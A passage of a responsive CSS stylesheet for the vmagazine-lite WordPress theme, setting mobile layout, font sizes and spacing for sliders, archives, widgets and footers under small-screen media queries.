	.small-font, .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .post-caption h3{
		font-size: 1.125rem;
		line-height: 1.3rem;
	}
	.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li a{
		padding: 0 0.5rem;
	}
	footer .buttom-footer.footer_one .footer-credit .site-info,
	footer .buttom-footer.footer_one .footer-credit .footer-social{
		display: block;
		width: 100%;
		text-align: center;
	}
	footer .buttom-footer.footer_one .footer-credit .footer-social{
		padding-top: 1.5rem;
	}
	footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li:first-child a{
		padding-left: 0;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper{
		padding: 1rem;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post .post-caption h3.small-font,
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
		font-size: 1.125rem;
		line-height: 1.3;
		font-weight: 600;
	}
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper h3.small-font{
        font-size: 1rem;
		line-height: 1.3;
		font-weight: 600;
    }
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,3.5rem,0);
		transform: translate3d(0,3.5rem,0);
	}
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap,
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,3.5rem,0);
		transform: translate3d(0,3.5rem,0);
	}
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap,
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,0.5rem,0);
		transform: translate3d(0,0.5rem,0);
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
		line-height: 1.6rem;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 25rem;
	}
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main{
		grid-gap: 1rem 3%;
	}
	body.right-sidebar .site-content .vmagazine-lite-container #primary{
		padding: 1rem 1rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 23rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,9.5rem,0);
		transform: translate3d(0,9.5rem,0);
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-thumb{
		display: block;
		width: 100%;
		margin-bottom: 1rem;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container article .archive-wrapper .list-left-wrap{
		display: block;
		width: 100%;
		padding-left: 0 !important;
	}
	.vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more{
		margin-top: 0.25rem;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container main.site-main{
		grid-template-columns: 100%;
		grid-gap: 1.5rem 0;
	}
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title,
	.vmagazine-lite-archive-layout2 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.625rem;
	}
	.navigation.pagination .nav-links a.page-numbers{
		padding: 0 0.5rem;
		height: 2rem;
		line-height: 2rem;
		margin-left: 0.15rem;
		min-width: 2rem;
		font-size: 0.875rem;
	}
	.navigation.pagination .nav-links .page-numbers{
		font-size: 0.875rem;
	}
	.navigation.pagination .nav-links a.page-numbers.prev,
	.navigation.pagination .nav-links a.page-numbers.next{
		font-size: 0.875rem;
		position: relative;
	}
	.navigation.pagination .nav-links a.page-numbers.prev{
		padding-left: 2rem;
	}
	.navigation.pagination .nav-links a.page-numbers.next{
		padding-right: 2rem;
	}
	.navigation.pagination .nav-links a.page-numbers.prev:before,
	.navigation.pagination .nav-links a.page-numbers.next:before{
		font-size: 0.875rem;
	}
	.navigation.pagination .nav-links a.page-numbers.prev:before{
		margin-left: 0.85rem;
	}
	.navigation.pagination .nav-links a.page-numbers.next:before{
		right: 0.85rem;
	}
	.navigation.pagination .nav-links .page-numbers.current{
		padding: 0rem 0.5rem;
		height: 2rem;
		line-height: 2rem;
		vertical-align: top;
		margin-left: 0.1rem;
		min-width: 2rem;
	}
	.vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary main.site-main article .archive-post .post-title-wrap .entry-title{
		font-size: 1.25rem;
		margin-bottom: 0.2rem;
		margin-top: 0.5rem;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
		grid-template-columns: 49% 49%;
		grid-gap: 1.5rem 2%;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper{
		display: block;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar{
		display: block;
		width: 100%;
		vertical-align: top;
		text-align: center;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar .author-image{
		max-width: 65px;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper{
		width: 100%;
		padding-left: 0;
		text-align: center;
		padding-top: 15px;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .summary-wrapper .summary-details{
		width: 100%;
		display: block;
		margin-top: 1rem;
		padding-left: 0;
	}
	.vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap{
		padding: 1rem;
	}
	.vmagazine-lite-container #primary #comments.comments-area ol.comment-list{
		padding: 0.5rem 1.25rem 1rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-text h4,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-text h4{
		font-size: 0.875rem;
		line-height: 1.2rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .related-posts-wrapper{
		grid-template-columns: 48% 48%;
		grid-gap: 1.5rem 4%;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link{
		margin-bottom: 2rem;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-avatar{
		width: 100%;
		text-align: center;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social{
		display: block;
		text-align: center;
		width: 100%;
	}
	.vmagazine-lite-container #primary .comment-respond .comment-form{
		padding: 1.5rem 1rem;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous{
		display: block;
		width: 95%;
		padding-right: 0;
		margin-bottom: 20px;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next{
		display: block;
		width: 95%;
		padding-left: 0;
		float: right;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .post-thumb{
		width: 100%;
		display: block;
	}
	.vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post .related-content-wrapper{
		width: 100%;
		display: block;
		margin-top: 1rem;
		padding-left: 0;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social,
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-desc-first-wrapper{
		display: block;
		width: 100%;
		text-align: center;
	}
	.vmagazine-lite-container #primary .entry-content .vmagazine-lite-author-metabox .vmag-author-wrapper .author-desc-wrapper .author-social{
		margin-top: 10px;
	}
	.vmagazine-lite-container #primary article img{
		display: block;
		width: 100%;
		margin-bottom: 5px;
	}
	.woocommerce.columns-3 ul.products{
		display: grid;
		grid-template-columns: 48% 48%;
		grid-gap: 2rem 4%;
	}
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp{
		width: 90%;
		margin: 0 auto;
	}
	.slider-tab-wrapper{
		padding-bottom: 3rem !important;
	}
	.site-footer .widget.widget_vmagazine_lite_flickr_stream{
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.right-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout2.left-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout2.both-sidebars .vmagazine-lite-container main.site-main article{
		width: 100%;
		margin-right: 0 !important;
	}
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article{
		width: 100%;
		margin-right: 0 !important;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article{
		flex-basis: 100%;
	    margin-right: 0%;
	    margin-bottom: 1rem;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,4rem,0);
	    -moz-transform: translate3d(0,4rem,0);
	    -ms-transform: translate3d(0,4rem,0);
	    -o-transform: translate3d(0,4rem,0);
	    transform: translate3d(0,4rem,0);
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	    margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(2n){
		margin-right: 0;
	}
	.vmagazine-lite-archive-layout2.no-sidebar .vmagazine-lite-container main.site-main article:nth-of-type(3n){
		margin-right: 0;
	}
    .vmagazine-lite-post-carousel.block_layout_1 .block-carousel .slick-prev,
    .vmagazine-lite-post-carousel.block_layout_1 .block-carousel .slick-next{
        bottom: 0px;
    }
    .vmagazine-lite-post-carousel .block-carousel ul.slick-dots{
        bottom: -1.75rem;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
        bottom: -2.65rem;
    }
    .template-five .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
    .template-five .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
    .template-five .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
    .template-five .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
    .template-five .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
    .template-five .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
    	top: -1px;
    }
    .template-three .vmagazine-lite-slider-tab-carousel .slider-cat-tabs-carousel,
    .template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs,
    .template-three .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
    .template-three .vmagazine-lite-mul-cat.layout-one .block-header .child-cat-tabs,
    .template-three .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
    .template-three .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header .slider-cat-tabs{
    	top: 2px;
    	position: relative;
    }
    .template-three .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs{
    	margin-bottom: 5px;
    }
    .template-three .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs{
    	margin-bottom: 0;
    	padding-bottom: 0;
    }


}
/*max500px*/
@media screen and  (max-width: 500px){
	.vmagazine-lite-container,
	.vmagazine-lite-mobile-nav-wrapp,
	.vmagazine-lite-home-wrapp,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider,
	.slider-tab-wrapper{
		width: 100%;
		max-width: 100%;
	}
	.widget_tag_cloud,
	.widget_categories,
	.widget_vmagazine_lite_facebook_like,
	.widget_vmagazine_lite_player,
	.widget_vmagazine_lite_recent_post,
	.widget_vmagazine_lite_categories_tabbed,
	.widget_vmagazine_lite_category_slider_tab_carousel,
	.widget_custom_html,
	.wrapper-vmagazine-lite-post-col.block_layout_3,
	.wrapper-vmagazine-lite-post-col.block_layout_1,
	.vmagazine-lite-featured-slider.featured-slider-wrapper,
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_2,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two,
	.vmagazine-lite-grid-list-wrapp.list,
	.vmagazine-lite-grid-list-wrapp.grid,
	.wrapper-vmagazine-lite-post-col.block_layout_4,
	.vmagazine-lite-grid-list-wrapp.grid-two,
	.vmagazine-lite-block-post-slider.block-post-wrapper,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-one,
	.vmagazine-lite-post-carousel.block-post-wrapper.block_layout_1,
	.vmagazine-lite-yt-player,
	.vmagazine-lite-mul-cat-tabbed.block-post-wrapper,
	.vmagazine-lite-timeline-post.block-post-wrapper{
		margin: 0;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3,
	.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
		font-size: 1rem;
		line-height: 1.4rem;
	}
    body.right-sidebar .site-content .vmagazine-lite-container #primary{
        padding-right: 15px;
        padding-left: 15px;
    }
    body.right-sidebar .site-content .vmagazine-lite-container #secondary{
        padding: 0 15px;
    }
	.top-footer-wrap .vmagazine-lite-container{
		padding: 0;
	}
	.site-footer .footer_two .footer-nav{
		padding: 2.625rem 15px;
	}
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-srch-wrap{
		padding: 10rem 1rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 24rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font,
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font {
	    font-size: 1.1rem;
	    line-height: 1.4rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-initialized.slick-wrap .slick-track .single-post.slick-slide{
		height: 22rem;
	}
	.slick-slide{
		min-height: 100%;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap .single-post{
		padding-left: 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font,
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font{
		max-width: 70%;
		font-size: 1.625rem;
		line-height: 1.3;
		margin-top: 1rem;
	}
	.vmagazine-lite-fullwid-slider.block_layout_2 .single-post .post-content-wrapper h3.extra-large-font{
		max-width: 80%;
		margin: 1rem 0 0;
	}
	.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper .post-meta{
		margin-top: 1.65rem;
	}
	.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post .post-thumb{
		max-height: 100px;
		position: relative;
	}
	.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post .post-thumb img{
		transform-origin: 50% 50%;
		backface-visibility: all;
		object-fit: cover;
		height: 100%;
		position: relative;
		width: 102%;
		margin: auto;
		top: auto;
		left: auto;
		transform: none;
	}
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content,
    .vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .single-post{
		flex-basis: 100%;
        margin-right: 0;
        margin-bottom: 1rem;
	}
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:nth-of-type(2n-1){
        margin-right: 0;
    }
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 .single-post:nth-of-type(2n-1){
        margin-right:0;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper:first-of-type{
		padding-right: 0;
		margin-bottom: 1rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper{
		width: 100%;
		padding-left: 0;
		min-height: 18rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb a.thumb-zoom,
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post{
		height: 18rem;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post{
		display: block;
		width: 100%;
		padding-bottom: 1rem;
	}
	.block-post-wrapper.grid .posts-wrap,
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4{
		display: block;
		width: 100%;
	}
	.block-post-wrapper.grid .posts-wrap .single-post.first-post,
	.block-post-wrapper.grid .posts-wrap .single-post{
		padding-bottom: 0.75rem;
	}
    .vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font{
        font-size: 1rem;
        line-height: 1.5;
    }
    .vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
        padding: 0 0 0.875rem;
    }
    .vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper{
        margin-bottom: 0.5rem;
    }
	.block-post-wrapper.grid span.view-all{
		margin-top: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post{
		padding: 1rem;
		-webkit-border-radius: 0;
		        border-radius: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post.first-post{
		padding-top: 1rem;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post:last-of-type{
		margin-bottom: 0;
	}
	.widget_vmagazine_lite_block_posts_column .block-post-wrapper.block_layout_4 .single-post .post-meta{
		margin: 0.6rem 0 0.3rem;
	}
	.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .block-title{
		max-width: 94vw;
		margin: 0 auto 2.5rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		width: 35%;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		width: 10%;
		right: calc(20%);
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots{
		bottom: -20px;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-prev, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-next{
		bottom: -2.25rem;
	}
	.vmagazine-lite-grid-list.grid-two .posts-wrap{
		display: block;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post,
	.vmagazine-lite-grid-list.grid-two .single-post{
		display: block;
		width: 100%;
		border-bottom: none;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post{
		padding-bottom: 0;
	}
	.vmagazine-lite-grid-list.grid-two .single-post.first-post h3.large-font,
	.vmagazine-lite-grid-list.grid-two .single-post h3.large-font {
	    margin-bottom: 0.5rem;
	    font-size: 1.125rem;
	    line-height: 1.3rem;
	}
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font{
        font-size: 1.125rem;
	    line-height: 1.3;
    }
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
		display: block;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post{
		padding-bottom: 0.25rem;
		border-bottom: none;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post .post-caption-wrapper{
		padding-top: 0.75rem;
	}
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper{
        padding-bottom: 0;
    }
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper{
		padding: 1rem 0 0;
	}
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:nth-last-of-type(2){
        padding-bottom: 0.25rem;
        margin-bottom: 0.25rem;
    }
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:last-of-type{
        padding-bottom: 0;
    }
    .vmagazine-lite-mul-cat.layout-one .block-cat-content .right-posts-wrapper .single-post:last-of-type .post-caption-wrapper h3.small-font{
        margin-bottom:0;
    }
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper{
		display: block;
		width: 100%;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .first-col-wrapper{
		display: block;
		width: 100%;
		padding-right: 0;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .second-col-wrapper{
		display: block;
		width: 100%;
		padding-left: 0;
		border-left: none;
		margin-top: 0.6rem;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
		border-bottom: none;
	}
	.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper .post-meta{
		margin-top: 0.5rem;
		margin-bottom: 0.5rem;
	}
	.site-footer .footer-widgets .vmagazine-lite-container{
		display: block;
		width: 100%;
		padding-right: 0;
	}
	.site-footer .footer-widgets .block{
		width: 100% !important;
		display: block;
		padding-bottom: 2rem;
		padding-right: 0;
	}
    .site-footer .footer-widgets .block:last-of-type{
        padding-bottom: 1.25rem;
    }
    .footer-two.site-footer .footer-widgets .block:last-of-type{
        padding-bottom: 0;
    }
	.site-footer .footer_two .footer-nav nav .menu-footer-menu-container ul.menu li{
		display: block;
		line-height: 2.5rem;
	}
	.site-footer .footer_two .footer-nav div.footer-logo-wrap,
	.site-footer .footer_two .footer-nav nav.footer-navigation,
	.site-footer .footer_two .footer-nav div.footer-social{
		margin-bottom: 2rem;
	}
	.vmagazine-lite-mobile-nav-wrapp .mob-search-icon, .vmagazine-lite-mobile-nav-wrapp .nav-toggle{
		padding: 0.625rem 15px;
	}
	.site-footer div.buttom-footer{
		padding: 0;
	}
	.vmagazine-lite-slider-tab-carousel .slick-initialized .slick-slide{
		margin: 0;
	}
	.vmagazine-lite-block-post-car-small.block-post-wrapper{
		padding: 0 10px; 
	}
	.vmagazine-lite-post-col.block_layout_1 span.view-all{
		margin-top: 0.5rem;
	}
	.block-post-wrapper.block_layout_3 .view-all{
		text-align: left;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content span.view-all{
		margin-bottom: -0.75rem;
	}
	.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper ul.social li a{
		font-size: 1rem;
		padding: 0.1rem;
	}
	.vmagazine-lite-mobile-navigation-wrapper .mobile-navigation .icon-wrapper{
		padding-top: 10px;
	}
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main,
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main{
		grid-template-columns: 100%;
		grid-gap: 1.25rem 0;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5.5rem,0);
		transform: translate3d(0,5.5rem,0);
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 25rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5.5rem,0);
		transform: translate3d(0,5.5rem,0);
	}
	body.both-sidebars .site-content .vmagazine-lite-container #secondary-left{
		width: 100%;
		padding-right: 0;
	}
	body.both-sidebars .site-content .vmagazine-lite-container #secondary{
		width: 100%;
		padding-left: 0;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .related-posts-wrapper{
		grid-template-columns: 100%;
		grid-gap: 1.5rem 0;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-link-wrapper .next-image a,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-link-wrapper .prev-image a{
		max-width: 65px;
	}
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .prev-link .prev-text h4,
	.vmagazine-lite-container #primary.post-single-layout2 .single_post_pagination_wrapper .next-link .next-text h4{
		font-size: 1rem;
		line-height: 1.1rem;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous{
		width: 100%;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-next{
		width: 100%;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce-ordering,
	.woocommerce-page .vmagazine-lite-container.sidebar-shop .woocommerce-result-count{
		width: 100%;
		display: block;
		text-align: left;
	}
	.woocommerce-page .vmagazine-lite-container.sidebar-shop select{
		margin-left: 0;
	}
	.widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper .single-post{
		-webkit-flex-basis: 49%;
		        flex-basis: 49%;
	    margin-bottom: 1.5rem;
	}
	.vmagazine-lite-mul-cat.layout-one .block-cat-content .left-post-wrapper .post-caption-wrapper h3.large-font{
		font-size: 1.125rem;
		line-height: 1.45rem;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-logo-wrap,
	.middle-footer-wrap .middle-ftr-wrap .footer-desc,
	.middle-footer-wrap .middle-ftr-wrap .footer-social{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	    margin-bottom: 1rem;
	    text-align: center;
	}
    .middle-footer-wrap .middle-ftr-wrap .footer-desc{
        padding: 0 15px;
            
    }
	.middle-footer-wrap .middle-ftr-wrap .footer-logo-wrap{
		margin-top: 1rem;
		margin-bottom: 2rem;
	}
	.middle-footer-wrap .middle-ftr-wrap .footer-social ul.social{
		text-align: center;
	}
	.site-footer .footer-widgets{
		padding: 2.25rem 15px 1rem;
	}
	.footer-two.site-footer .footer-widgets{
	   padding-bottom: 2rem;
	}
    footer.footer-two .buttom-footer.footer_one .footer-btm-wrap{
        width: 100%;
        float: left;
        display: block;
    }
	.middle-footer-wrap{
		padding: 1.5rem 15px 1rem;
	}
	.top-footer-wrap .vmagazine-lite-container .widget{
		margin: 0px !important;
	}
	.site-footer .widget.widget_vmagazine_lite_flickr_stream .flickr_badge_image{
		width: 25%;
        margin: 0;
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr{
		padding: 0 12px;
	}
    .footer-one.site-footer .middle-footer-wrap{
        padding: 1rem 0 1.25rem;
    }
	.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-header{
		padding: 0 15px;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5rem,0);
	    -moz-transform: translate3d(0,5rem,0);
	    -ms-transform: translate3d(0,5rem,0);
	    -o-transform: translate3d(0,5rem,0);
	    transform: translate3d(0,5rem,0);
	}
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul{
		text-align: center;
	}
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article,
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article{
		-webkit-flex-basis: 100%;
		        flex-basis: 100%;
	    margin-right: 0;
	}
